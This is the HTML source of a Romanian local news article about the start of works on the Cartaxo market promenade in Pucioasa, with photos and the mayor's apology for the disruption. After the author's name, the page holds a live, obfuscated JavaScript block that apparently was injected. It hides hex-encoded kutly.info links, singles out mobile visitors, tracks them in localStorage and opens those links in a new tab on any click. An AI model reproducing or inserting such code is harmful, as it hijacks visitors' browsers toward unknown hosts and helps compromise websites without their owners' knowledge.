<link rel='stylesheet' id='lightboxStyle-css' href='https://actual-media.ro/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/jquery.custom.js?ver=6.9" id="custom-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/superfish.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/hoverIntent.js?ver=6.9" id="hover-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/jquery.scrollText.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://actual-media.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actual-media.ro/wp-json/wp/v2/posts/3867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actual-media.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actual-media.ro/?p=3867' />
<style type="text/css">
#header #title a {
background: url(https://actual-media.ro/wp-content/uploads/2014/05/cropped-logo-site-bun1.png) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://actual-media.ro/wp-content/uploads/2014/05/Untitled-11.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<style type="text/css" media="screen">

#header {
background-color: #2e4edd;}

#container a, #container a:link, #container a:visited, #twitterfeed a, #twitterfeed a:link, #twitterfeed a:visited, #footerwidgets a, #footerwidgets a:link, #footerwidgets a:visited {
color: #FF0000;}

#container a:hover, #container a:focus, #container a:active, #twitterfeed a:hover, #twitterfeed a:focus, #twitterfeed a:active, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
color: #2e4edd;}

#container .homecontent.rows .info:hover, #container #featuredside .sideinfo:hover, #container #top_banner .widget ul li a:hover, 
#container #sidebar_right .widget ul li a:hover, #container #sidebar_left .widget ul li a:hover, #container ul#tabs li:hover, #container ul#tabs li.current, 
#container .homecontent.column .info:hover, #container #prevLink p a:hover, #container #nextLink p a:hover {
border-color: #2e4edd;}

#container h1 a, #container h2 a, #container h3 a, #container h4 a, #container h5 a, #container h6 a,
#container h1 a:link, #container h2 a:link, #container h3 a:link, #container h4 a:link, #container h5 a:link, #container h6 a:link,
#container h1 a:visited, #container h2 a:visited, #container h3 a:visited, #container h4 a:visited, #container h5 a:visited, #container h6 a:visited {
color: #333333;}

#container h1 a:hover, #container h2 a:hover, #container h3 a:hover, #container h4 a:hover, #container h5 a:hover, #container h6 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus, #container h4 a:focus, #container h5 a:focus, #container h6 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active, #container h4 a:active, #container h5 a:active, #container h6 a:active,
#container ul#tabs li.current h2 a {
color: #2e4edd;}

#commentform #submit:hover, #submit:hover, #searchsubmit:hover, .reply a:hover, #prevLink p a:hover, #prevLink p a:focus, #prevLink p a:active, #nextLink p a:hover, #nextLink p a:focus, #nextLink p a:active {
background-color: #FF0000 !important;}
</style>
<script src="https://platform.twitter.com/widgets.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>-->

<link href='https://fonts.googleapis.com/css?family=Bitter:400,700' rel='stylesheet' type='text/css'>

<script type="text/javascript">
	jQuery(document).ajaxComplete(function($) {
		// gapi.plusone.go();
		twttr.widgets.load();
		try {
			FB.XFBML.parse();
		}catch(ex){}
	});
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-3867 single-format-standard custom-background wp-theme-organic_news">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51534267-1', 'actual-media.ro');
  ga('send', 'pageview');

</script>

<div id="navcontainer">

    <div id="headernav">
    	<div class="menu"><ul class="menu">
<li class="page_item page-item-101"><a href="https://actual-media.ro/contact/">Contact</a></li>
<li class="page_item page-item-103"><a href="https://actual-media.ro/publicitate/">Publicitate</a></li>
</ul></div>
    	
    </div>

<div id="header">
    
    <div class="logo">
        <h1 id="title"><a href="https://actual-media.ro/" title="Home">actual-media.ro</a></h1>
    </div>
    
</div>
    
<div id="navcontainer">

    <div id="headernav">
    	<div class="menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="https://actual-media.ro/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://actual-media.ro/eveniment/">Eveniment</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://actual-media.ro/administratie/">Administrație</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://actual-media.ro/politica/">Politică</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://actual-media.ro/actual/">Actual</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://actual-media.ro/social/">Social</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://actual-media.ro/educatie/">Educație</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://actual-media.ro/cultura/">Cultură</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://actual-media.ro/sanatate/">Sănătate</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://actual-media.ro/comunicate/">Comunicate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://actual-media.ro/sport/">Sport</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://actual-media.ro/meteo/">Meteo</a></li>
</ul></div>    </div>

</div>

    
<div class="clear"></div>
    
<div id="wrap">
    
<div id="container">

	<div id="top_banner">
			    	</div>

	<div id="content" class="left">	

		<div class="postarea">

			            <!--			--><!--	-->
            

            <h1 class="pagetitle">AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO</h1>

            <div class="postauthor">            
                <p>Publicat de <a href="https://actual-media.ro/author/actualmedia/" title="Articole de actual-media.ro" rel="author">actual-media.ro</a> pe 26 februarie 23 &middot; <a href="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#respond">Lasă un comentariu</a>&nbsp;</p>
            </div>
            
                        
			
<figure class="wp-block-image size-full is-resized is-style-default"><a href="https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg" rel="lightbox[3867]" title="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"><img fetchpriority="high" decoding="async" src="https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg" alt="" class="wp-image-3868" width="512" height="288" srcset="https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg 1024w, https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n-300x169.jpg 300w, https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n-768x432.jpg 768w, https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n-480x270.jpg 480w, https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n-747x420.jpg 747w, https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n-610x343.jpg 610w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>



<figure class="wp-block-image size-large is-resized is-style-default"><a href="https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n.jpg" rel="lightbox[3867]" title="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"><img decoding="async" src="https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-1024x576.jpg" alt="" class="wp-image-3870" width="512" height="288" srcset="https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-1024x576.jpg 1024w, https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-300x169.jpg 300w, https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-768x432.jpg 768w, https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-1536x864.jpg 1536w, https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-480x270.jpg 480w, https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-747x420.jpg 747w, https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n-610x343.jpg 610w, https://actual-media.ro/wp-content/uploads/2023/02/332859705_217202037458019_8822579833533504593_n.jpg 1600w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>



<p class="has-medium-font-size">După ce Piața Centrală Cartaxo a fost modernizată și reabilitată, a venit și rândul promenadei. Zilele trecute au început lucrările și deja se văd schimbări.</p>



<figure class="wp-block-image size-large is-resized is-style-default"><a href="https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n.jpg" rel="lightbox[3867]" title="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"><img decoding="async" src="https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-1024x576.jpg" alt="" class="wp-image-3869" width="512" height="288" srcset="https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-1024x576.jpg 1024w, https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-300x169.jpg 300w, https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-768x432.jpg 768w, https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-1536x864.jpg 1536w, https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-480x270.jpg 480w, https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-747x420.jpg 747w, https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n-610x343.jpg 610w, https://actual-media.ro/wp-content/uploads/2023/02/332860994_240512834970596_93878836993804858_n.jpg 1600w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>



<figure class="wp-block-image size-full is-resized is-style-default"><a href="https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n.jpg" rel="lightbox[3867]" title="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"><img loading="lazy" decoding="async" src="https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n.jpg" alt="" class="wp-image-3871" width="512" height="288" srcset="https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n.jpg 1024w, https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n-300x169.jpg 300w, https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n-768x432.jpg 768w, https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n-480x270.jpg 480w, https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n-747x420.jpg 747w, https://actual-media.ro/wp-content/uploads/2023/02/333286154_224229489978730_3181057412553073841_n-610x343.jpg 610w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></figure>



<p class="has-medium-font-size">Într-o postare pe Facebook, primarul Constantin Ana le cere scuze cetățenilor pentru disconfortul creat, dar îi asigură că totul va fi bine. „Un nou șantier la Pucioasa!Ne cerem și de această dată scuze pentru disconfortul creat și vă rugăm să aveți răbdare doar câteva luni până această zonă va fi foarte frumos amenajată!”. </p>



<figure class="wp-block-image size-full is-resized is-style-default"><a href="https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n.jpg" rel="lightbox[3867]" title="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"><img loading="lazy" decoding="async" src="https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n.jpg" alt="" class="wp-image-3872" width="512" height="288" srcset="https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n.jpg 1024w, https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n-300x169.jpg 300w, https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n-768x432.jpg 768w, https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n-480x270.jpg 480w, https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n-747x420.jpg 747w, https://actual-media.ro/wp-content/uploads/2023/02/333124942_543070801259492_8244053926040050677_n-610x343.jpg 610w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></figure>



<figure class="wp-block-image size-large is-resized is-style-default"><a href="https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n.jpg" rel="lightbox[3867]" title="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"><img loading="lazy" decoding="async" src="https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-1024x576.jpg" alt="" class="wp-image-3873" width="512" height="288" srcset="https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-1024x576.jpg 1024w, https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-300x169.jpg 300w, https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-768x432.jpg 768w, https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-1536x864.jpg 1536w, https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-480x270.jpg 480w, https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-747x420.jpg 747w, https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n-610x343.jpg 610w, https://actual-media.ro/wp-content/uploads/2023/02/333056113_992264755083295_5269220128091838279_n.jpg 1600w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></figure>



<p class="has-medium-font-size">Așadar, observăm că fiecare proiect al orașului devine, ușor-ușor realitate!</p>



<p></p>



<p>Andrada Stan</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x73\x47\x76\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x68\x4b\x43\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x72\x68\x63\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x51\x6d\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4c\x73\x42\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x48\x52\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x76\x66\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x49\x49\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x65\x46\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x41\x63\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			
						<div class="social_links">
			    <div class="tweet_btn">
			        <a href="http://twitter.com/share" class="twitter-share-button"
			        data-url="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/"
			        data-via=""
			        data-text="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"
			        data-related=""
			        data-count="horizontal">Tweet</a>
			    </div>
			    <div class="like_btn">
			        <div class="fb-like" href="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false"></div>
			    </div>
			    <div class="plus_btn">
			    	<g:plusone size="medium"></g:plusone>
			    </div>
			</div>
						
			<div style="clear:both;"></div>
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/"
    dc:identifier="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/"
    dc:title="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"
    trackback:ping="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/trackback/" />
</rdf:RDF>
			<div class="postmeta">
				<p>Postat în <a href="https://actual-media.ro/administratie/" rel="category tag">Administrație</a> &middot; Etichetat cu </p>
			</div>

		</div>

        <div class="postcomments">
			
<!-- You can start editing here. -->

	
			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h5>Lasă un comentariu</h5>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a></small>
</div>


<form action="https://actual-media.ro/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nume (necesar)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (nu va fi publicat) (necesar)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

